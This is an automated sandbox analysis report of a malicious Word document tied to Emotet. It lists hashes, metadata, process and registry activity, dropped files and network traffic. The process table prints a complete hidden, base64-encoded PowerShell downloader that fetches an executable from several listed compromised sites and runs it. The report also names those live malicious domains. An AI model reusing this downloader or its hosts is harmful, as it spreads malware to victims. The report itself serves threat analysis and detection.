| File name: | f52154c8c11e48bc48c41bb84c9f09931b50e2f73e2facb5b888402a9aae05a3 |
| Full analysis: | https://app.any.run/tasks/b29d0d15-e283-45e9-80c6-72ef9d075a02 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 21:19:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Vel consequuntur dicta., Author: Ole Dietrich, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 20 12:50:00 2019, Last Saved Time/Date: Wed Nov 20 12:50:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 117, Security: 0 |
| MD5: | 8A14986E256A03C1D24B219777A774BD |
| SHA1: | 968CE452B29B67A976B5467D54BB8C1167DEA4D4 |
| SHA256: | F52154C8C11E48BC48C41BB84C9F09931B50E2F73E2FACB5B888402A9AAE05A3 |
| SSDEEP: | 1536:Q6DT5VlMeOY5C6OJsdBpZWCRI6VHzGC2+ra/AmYv1zGuCAKfIYkt6ZW7ngxrtN:hDT5VCeOY5CTsdACdij+sjYNzDi7 |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 1036)
Executed via WMI
- powershell.exe (PID: 1036)
Creates files in the user directory
- powershell.exe (PID: 1036)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 688)
Creates files in the user directory
- WINWORD.EXE (PID: 688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Vel consequuntur dicta. |
|---|---|
| Subject: | - |
| Author: | Ole Dietrich |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:20 12:50:00 |
| ModifyDate: | 2019:11:20 12:50:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 117 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 136 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
35
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 688 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\f52154c8c11e48bc48c41bb84c9f09931b50e2f73e2facb5b888402a9aae05a3.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1036 | powershell -w hidden -enco JABDAHoAZwBqAGEAeQBlAHMAdABzAHEAdAB4AD0AJwBaAGoAbQB1AGQAZgBmAGkAcwAnADsAJABEAGYAawB6AG4AYQBmAGEAaQBkAHgAegBtACAAPQAgACcANgA2ADgAJwA7ACQATQBjAHIAeQBlAGwAagBmAGcAdgBlAD0AJwBaAG4AcQBoAHgAZwBpAHYAZQBlAG8AbgBzACcAOwAkAFYAZgBvAHkAcgBvAGcAaABnAGMAbgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABmAGsAegBuAGEAZgBhAGkAZAB4AHoAbQArACcALgBlAHgAZQAnADsAJABXAHEAbgByAGIAbAByAHEAYwB1AGwAaQA9ACcAWABkAGUAbAB4AGUAcwBwACcAOwAkAE8AdABmAHQAbgBjAGwAaQBzAGkAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AdwBFAGIAYwBMAEkAZQBOAFQAOwAkAEYAbgB6AHkAaQBxAGgAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGwAbAAuAHUAZwBtAHUAegBpAGsALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGkAZABjADgAaQBkAHcALQBhADQAegA4AGEAdQAtADYANwA2ADMANQA4AC8AKgBoAHQAdABwAHMAOgAvAC8AYQB3AGEAbAAxADIAMgAxADgAMgAuADAAMAAwAHcAZQBiAGgAbwBzAHQAYQBwAHAALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGIANwA3AGMAYQB3ADYAMAAtAGsAaABuAC0ANwA5ADgAOAA1ADgANAAvACoAaAB0AHQAcABzADoALwAvAHoAeQBsAG8AawBrAC4AMAAwADAAdwBlAGIAaABvAHMAdABhAHAAcAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFIARgBoAEwAdABvAEYALwAqAGgAdAB0AHAAcwA6AC8ALwByAGEAYwBpAG4AZwB0AHUAcgB0AGwAZQBzAGcAMAA3AC4AMAAwADAAdwBlAGIAaABvAHMAdABhAHAAcAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZwA3ADMAMwBxAGIAZgBpAHEAYQAtAGgAawBkADgAMwA1AHoAeQAtADEAMQA5ADkALwAqAGgAdAB0AHAAOgAvAC8AaQBkAGUAYQBsAG4AZQB3AGgAbwBtAGUAcwAuAGMAbwBtAC8AcwBlAGkAdABlAF8AMwAvAHAAMwBqAGsANgB1AGwAMAB5AC0AYQBhAGQAMQB3AC0ANQA3ADcANgA4ADAANwA3AC8AJwAuACIAcwBgAHAATABpAHQAIgAoACcAKgAnACkAOwAkAEsAcQBzAGkAeABkAGwAbQBsAHIAaQBwAD0AJwBaAGwAaAB3AG4AbQBsAHkAdAB1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABLAGIAdwBuAHEAaABsAHEAaQBmAHIAIABpAG4AIAAkAEYAbgB6AHkAaQBxAGgAaQApAHsAdAByAHkAewAkAE8AdABmAHQAbgBjAGwAaQBzAGkALgAiAEQATwB3AE4AYABsAG8AYABBAEQAZgBpAEwAZQAiACgAJABLAGIAdwBuAHEAaABsAHEAaQBmAHIALAAgACQAVgBmAG8AeQByAG8AZwBoAGcAYwBuACkAOwAkAEoAYgB1AHYAegBoAHAAcgA9ACcAUwBqAHMAegBqAHoAdwB4AHMAaQAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAFYAZgBvAHkAcgBvAGcAaABnAGMAbgApAC4AIgBMAGUATgBgAEcAdABIACIAIAAtAGcAZQAgADMANgA0ADYAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAFIAdAAiACgAJABWAGYAbwB5AHIAbwBnAGgAZwBjAG4AKQA7ACQATAB3AHcAYgBvAGsAbAB4AHgAYwA9ACcASgByAHEAcwBhAGEAcQBmAG8AcwB5AGQAJwA7AGIAcgBlAGEAawA7ACQATQBiAHcAYwB4AGYAcgBvAD0AJwBDAGcAYQBoAHYAbgB2AGcAdgBmAHoAaABnACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEkAZQBtAHkAcwB4AHMAbQBrAHgAawA9ACcARQBzAGMAdgBpAHIAcAB1AHoAaQBrAGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
950
Read events
731
Write events
204
Delete events
15
Modification events
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | uvh |
Value: 75766800B0020000010000000000000000000000 | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (688) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDEF5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7MWXKZHAO4D1PUA6IY3C.temp | — | |
MD5:— | SHA256:— | |||
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7E3DC2B3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF38ea6f.TMP | binary | |
MD5:— | SHA256:— | |||
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\583402FA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1036 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$2154c8c11e48bc48c41bb84c9f09931b50e2f73e2facb5b888402a9aae05a3.doc | pgc | |
MD5:— | SHA256:— | |||
| 1036 | powershell.exe | C:\Users\admin\668.exe | html | |
MD5:— | SHA256:— | |||
| 688 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
8
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1036 | powershell.exe | GET | 200 | 43.255.154.32:80 | http://idealnewhomes.com/seite_3/p3jk6ul0y-aad1w-57768077/ | SG | html | 28.0 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1036 | powershell.exe | 104.168.157.96:80 | all.ugmuzik.com | Hostwinds LLC. | US | suspicious |
1036 | powershell.exe | 145.14.144.244:443 | racingturtlesg07.000webhostapp.com | Hostinger International Limited | US | shared |
1036 | powershell.exe | 43.255.154.32:80 | idealnewhomes.com | GoDaddy.com, LLC | SG | malicious |
1036 | powershell.exe | 145.14.145.210:443 | zylokk.000webhostapp.com | Hostinger International Limited | US | shared |
1036 | powershell.exe | 145.14.144.24:443 | awal122182.000webhostapp.com | Hostinger International Limited | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
all.ugmuzik.com |
| suspicious |
dns.msftncsi.com |
| shared |
awal122182.000webhostapp.com |
| shared |
zylokk.000webhostapp.com |
| shared |
racingturtlesg07.000webhostapp.com |
| shared |
idealnewhomes.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1036 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1036 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1036 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |